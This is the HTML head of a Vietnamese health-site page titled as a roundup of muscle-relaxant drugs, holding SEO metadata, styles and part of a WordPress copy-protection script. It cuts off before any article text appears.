

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/
body_size: 34403
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất - Ung Thư Phổi</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://ungthuphoi.org/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<meta property="og:image" content="https://ungthuphoi.org/wp-content/uploads/2021/01/1-2.jpg" /><link rel="icon" type="image/png" href="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg">
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<meta name="description" content="Có bao nhiêu loại thuốc giãn cơ đang được sử dụng hiện nay? Trong số đó, thuốc giãn cơ nào an toàn và hiệu quả tốt nhất? Ngoài là thuốc giãn cơ, các loại"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất - Ung Thư Phổi" />
<meta property="og:description" content="Có bao nhiêu loại thuốc giãn cơ đang được sử dụng hiện nay? Trong số đó, thuốc giãn cơ nào an toàn và hiệu quả tốt nhất? Ngoài là thuốc giãn cơ, các loại" />
<meta property="og:url" content="https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/" />
<meta property="og:site_name" content="Ung Thư Phổi" />
<meta property="article:author" content="https://www.facebook.com/lucy.trinh.7374" />
<meta property="article:tag" content="Bài thuốc chữa đau lưng" />
<meta property="article:tag" content="Bài thuốc ngâm rượu chữa đau lưng" />
<meta property="article:tag" content="Các loại thuốc giãn cơ" />
<meta property="article:tag" content="Dài cương thuốc chống viêm giảm đau" />
<meta property="article:tag" content="Nhóm thuốc giãn cơ trơn" />
<meta property="article:tag" content="Nhóm thuốc giãn cơ vân" />
<meta property="article:tag" content="Thuốc chữa đau lưng tốt nhất hiện nay" />
<meta property="article:tag" content="Thuốc giải giãn cơ sugammadex" />
<meta property="article:tag" content="Thuốc giảm đau lưng cấp" />
<meta property="article:tag" content="thuốc giãn cơ" />
<meta property="article:tag" content="Thuốc giãn cơ bắp chân" />
<meta property="article:tag" content="Thuốc giãn cơ lưng" />
<meta property="article:tag" content="Thuốc giãn cơ Mephenesin" />
<meta property="article:tag" content="Thuốc giãn cơ Mydocalm" />
<meta property="article:tag" content="Thuốc giãn cơ tốt nhất" />
<meta property="article:tag" content="Thuốc giãn cơ trơn" />
<meta property="article:tag" content="Thuốc giãn cơ vân Myonal Mydocalm" />
<meta property="article:tag" content="Thuốc trị giãn cơ lưng" />
<meta property="article:tag" content="Đau cơ lưng uống thuốc gì" />
<meta property="article:tag" content="đau vai gáy" />
<meta property="article:section" content="Thuốc giãn cơ" />
<meta property="og:image" content="https://ungthuphoi.org/wp-content/uploads/2021/01/1-2.jpg" />
<meta property="og:image:secure_url" content="https://ungthuphoi.org/wp-content/uploads/2021/01/1-2.jpg" />
<meta property="og:image:width" content="635" />
<meta property="og:image:height" content="635" />
<meta property="og:image:alt" content="Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2025-08-15T00:31:17+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất - Ung Thư Phổi" />
<meta name="twitter:description" content="Có bao nhiêu loại thuốc giãn cơ đang được sử dụng hiện nay? Trong số đó, thuốc giãn cơ nào an toàn và hiệu quả tốt nhất? Ngoài là thuốc giãn cơ, các loại" />
<meta name="twitter:creator" content="@LucyTrinh4" />
<meta name="twitter:image" content="https://ungthuphoi.org/wp-content/uploads/2021/01/1-2.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="TS.BS Lucy Trinh" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="11 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://ungthuphoi.org/#place","address":{"@type":"PostalAddress","streetAddress":"14 Nguy\u1ec5n V\u0103n B\u1ea3o, Ph\u01b0\u1eddng 4, Qu\u1eadn G\u00f2 V\u1ea5p","addressLocality":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":["MedicalOrganization","Organization"],"@id":"https://ungthuphoi.org/#organization","name":"Ung Th\u01b0 Ph\u1ed5i","url":"https://ungthuphoi.org","email":"ungthuphoi.org@gmail.com","address":{"@type":"PostalAddress","streetAddress":"14 Nguy\u1ec5n V\u0103n B\u1ea3o, Ph\u01b0\u1eddng 4, Qu\u1eadn G\u00f2 V\u1ea5p","addressLocality":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://ungthuphoi.org/#logo","url":"https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg","contentUrl":"https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg","caption":"Ung Th\u01b0 Ph\u1ed5i","inLanguage":"vi","width":"200","height":"200"},"location":{"@id":"https://ungthuphoi.org/#place"}},{"@type":"WebSite","@id":"https://ungthuphoi.org/#website","url":"https://ungthuphoi.org","name":"Ung Th\u01b0 Ph\u1ed5i","publisher":{"@id":"https://ungthuphoi.org/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://ungthuphoi.org/wp-content/uploads/2021/01/1-2.jpg","url":"https://ungthuphoi.org/wp-content/uploads/2021/01/1-2.jpg","width":"635","height":"635","caption":"T\u1ed5ng h\u1ee3p c\u00e1c thu\u1ed1c trong nh\u00f3m thu\u1ed1c gi\u00e3n c\u01a1 t\u1ed1t nh\u1ea5t","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ungthuphoi.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ungthuphoi.org/thuoc-gian-co/","name":"Thu\u1ed1c gi\u00e3n c\u01a1"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/","name":"T\u1ed5ng h\u1ee3p c\u00e1c thu\u1ed1c trong nh\u00f3m thu\u1ed1c gi\u00e3n c\u01a1 t\u1ed1t nh\u1ea5t"}}]},{"@type":"WebPage","@id":"https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/#webpage","url":"https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/","name":"T\u1ed5ng h\u1ee3p c\u00e1c thu\u1ed1c trong nh\u00f3m thu\u1ed1c gi\u00e3n c\u01a1 t\u1ed1t nh\u1ea5t - Ung Th\u01b0 Ph\u1ed5i","datePublished":"2025-08-15T00:31:17+07:00","dateModified":"2025-08-15T00:31:17+07:00","isPartOf":{"@id":"https://ungthuphoi.org/#website"},"primaryImageOfPage":{"@id":"https://ungthuphoi.org/wp-content/uploads/2021/01/1-2.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/#breadcrumb"}},{"@type":"Person","@id":"https://ungthuphoi.org/author/tsbslucytrinh/","name":"TS.BS Lucy Trinh","description":"B\u00e1c s\u0129 L\u00ea Th\u01b0\u1ee3ng V\u0169 l\u00e0 d\u01b0\u1ee3c s\u0129 ch\u1ecbu tr\u00e1ch nhi\u1ec7m chuy\u00ean m\u00f4n ch\u00ednh c\u1ee7a Ungthuphoi.org. Qua c\u00e1c b\u00e0i vi\u1ebft v\u1ec1 b\u1ec7nh h\u1ecdc v\u00e0 th\u00f4ng tin v\u1ec1 thu\u1ed1c, b\u00e1c s\u0129 L\u00ea Th\u01b0\u1ee3ng V\u0169 mong mu\u1ed1n qu\u00fd \u0111\u1ed9c gi\u1ea3 c\u00f3 th\u1ec3 t\u00ecm hi\u1ec3u th\u00eam v\u1ec1 thu\u1ed1c, c\u00e1ch s\u1eed d\u1ee5ng thu\u1ed1c hi\u1ec7u qu\u1ea3, c\u00e1ch ph\u00f2ng v\u00e0 \u0111i\u1ec1u tr\u1ecb c\u00e1c b\u1ec7nh ph\u1ed5 bi\u1ebfn \u0111\u1ec3 b\u1ea3o v\u1ec7 s\u1ee9c kh\u1ecfe cho b\u1ea3n th\u00e2n v\u00e0 c\u1ed9ng \u0111\u1ed3ng.","url":"https://ungthuphoi.org/author/tsbslucytrinh/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c2d10c897917627bc63635f2c7aeb4bc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c2d10c897917627bc63635f2c7aeb4bc?s=96&amp;d=mm&amp;r=g","caption":"TS.BS Lucy Trinh","inLanguage":"vi"},"sameAs":["http://nhathuoclp.com","https://www.facebook.com/lucy.trinh.7374","https://twitter.com/https://twitter.com/LucyTrinh4"],"worksFor":{"@id":"https://ungthuphoi.org/#organization"}},{"@type":"BlogPosting","headline":"T\u1ed5ng h\u1ee3p c\u00e1c thu\u1ed1c trong nh\u00f3m thu\u1ed1c gi\u00e3n c\u01a1 t\u1ed1t nh\u1ea5t - Ung Th\u01b0 Ph\u1ed5i","datePublished":"2025-08-15T00:31:17+07:00","dateModified":"2025-08-15T00:31:17+07:00","articleSection":"Thu\u1ed1c gi\u00e3n c\u01a1","author":{"@id":"https://ungthuphoi.org/author/tsbslucytrinh/","name":"TS.BS Lucy Trinh"},"publisher":{"@id":"https://ungthuphoi.org/#organization"},"description":"C\u00f3 bao nhi\u00eau lo\u1ea1i thu\u1ed1c gi\u00e3n c\u01a1 \u0111ang \u0111\u01b0\u1ee3c s\u1eed d\u1ee5ng hi\u1ec7n nay? Trong s\u1ed1 \u0111\u00f3, thu\u1ed1c gi\u00e3n c\u01a1 n\u00e0o an to\u00e0n v\u00e0 hi\u1ec7u qu\u1ea3 t\u1ed1t nh\u1ea5t? Ngo\u00e0i l\u00e0 thu\u1ed1c gi\u00e3n c\u01a1, c\u00e1c lo\u1ea1i","name":"T\u1ed5ng h\u1ee3p c\u00e1c thu\u1ed1c trong nh\u00f3m thu\u1ed1c gi\u00e3n c\u01a1 t\u1ed1t nh\u1ea5t - Ung Th\u01b0 Ph\u1ed5i","@id":"https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/#richSnippet","isPartOf":{"@id":"https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/#webpage"},"image":{"@id":"https://ungthuphoi.org/wp-content/uploads/2021/01/1-2.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ung Thư Phổi &raquo;" href="https://ungthuphoi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ung Thư Phổi &raquo; Dòng bình luận" href="https://ungthuphoi.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ung Thư Phổi &raquo; Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất Dòng bình luận" href="https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ungthuphoi.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/8x7x3jw5/7r24t.css" media="all"/>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ungthuphoi.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://ungthuphoi.org/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.5.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://ungthuphoi.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/8yhaeq9h/7r24t.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ungthuphoi.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/jn2o5t33/7r24t.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://ungthuphoi.org/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/e2ciaome/7r24t.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ungthuphoi.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tdb_front_style-css' href='https://ungthuphoi.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/fojj9yrs/7r24t.css" media="all"/>
<script src='//ungthuphoi.org/wp-content/cache/wpfc-minified/o9i5ejl/7r24t.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://ungthuphoi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ungthuphoi.org/wp-json/wp/v2/posts/3476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ungthuphoi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ungthuphoi.org/?p=3476' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ungthuphoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fungthuphoi.org%2Ftong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ungthuphoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fungthuphoi.org%2Ftong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
var no_menu_msg='Context Menu disabled!';
var smessage = "Content is protected !!";
function disableEnterKey(e)
{
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if (e.ctrlKey){
var key;
if(window.event)
key = window.event.keyCode;     //IE
else
key = e.which;     //firefox (97)
//if (key != 17) alert(key);
if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
{
if(wccp_free_iscontenteditable(e)) return true;
show_wpcp_message('You are not allowed to copy content or view source');
return false;
}else
return true;
}
}
/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
var elemtype = e.target.nodeName;
elemtype = elemtype.toUpperCase();
var iscontenteditable = "false";
if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
var iscontenteditable2 = false;
if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean
if(target.parentElement.isContentEditable) iscontenteditable2 = true;
if (iscontenteditable == "true" || iscontenteditable2 == true)
{
if(typeof target.style!="undefined" ) target.style.cursor = "text";
return true;
}
}
////////////////////////////////////
function disable_copy(e)
{	
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if(wccp_free_iscontenteditable(e)) return true;
var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
var checker_IMG = '';
if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT")
{
if (smessage !== "" && e.detail == 2)
show_wpcp_message(smessage);
if (isSafari)
return true;
else
return false;
}	
}
//////////////////////////////////////////
function disable_copy_ie()
{
var e = e || window.event;
var elemtype = window.event.srcElement.nodeName;
